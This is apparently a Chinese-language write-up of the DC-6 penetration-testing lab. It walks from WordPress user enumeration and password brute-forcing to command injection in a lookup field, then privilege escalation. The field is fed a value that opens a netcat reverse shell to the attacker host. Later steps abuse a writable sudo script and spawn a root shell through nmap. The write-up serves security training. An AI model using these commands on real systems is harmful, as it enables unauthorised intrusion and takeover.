DC_6

信息搜集



存活检测

详细扫描



需要添加 DNS 解析

vim /etc/hosts

后台网页扫描

dirsearch -u http://10.4.7.150

网页信息搜集

-

使用 wappalyzer 插件识别 cms 指纹,发现为熟悉的 WordPress

-

并且发现了网站的登陆页面

-



直接上 wpscan



扫描用户

wpscan --url http://wordy --enumerate u扫描出如下用户,将用户写入 users 文件中以供爆破

-

尝试 cewl 生成密码字典

-

爆破

-

爆破失败

-



rockyou 字典爆破

dc6 官网上提示过滤一些密码可以提升爆破速度

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txtwpscan --url http://wordy --passwords passwords.txt --usernames users

-



成功爆破

用户名

mark密码

helpdesk01

-

登录网页



Webshell

-



搜索框内尝试命令注入

-



kali 开启 nc 监听

-



输入连接反弹 shell 的命令

10.1.1.1|nc -e /bin/bash 10.4.7.146 7777有长度限制

-

修改源码中允许的最大长度

输入反弹命令,点击 Lookup 连接

-

成功反弹

ssh登录

-



反弹成功后搜集系统中有用信息

在 /hoomr/mark/stuff 下发现了包含 graham 密码的文件

密码为

GSo7isUM1D4





尝试 ssh 登录

-

成功登录

提权

-

sudo -l查看权限

-

发现 jens 可以无需密码以 root 权限运行 /home/jens/backups.sh

-



查看 backup.sh 文件

发现是一个压缩命令

-



查看文件权限

所属组拥有全部权限

-



查看 graham 信息

发现与 jens 同属一个组,拥有对文件的修改权限

-



向文件中写入提权命令

echo bash >> backups.sh

-



sudo执行sudo -u jens /home/jens/backups.sh

-

切换到 jens 用户

-

sudo -l查看 root 权限

-



nmap 提权

TF=$(mktemp) echo 'os.execute("/bin/sh")' > $TF sudo nmap --script=$TF

-



提权成功

总结

- 命令注入,绕过

- wpscan 用户扫描,密码爆破

- nmap 提权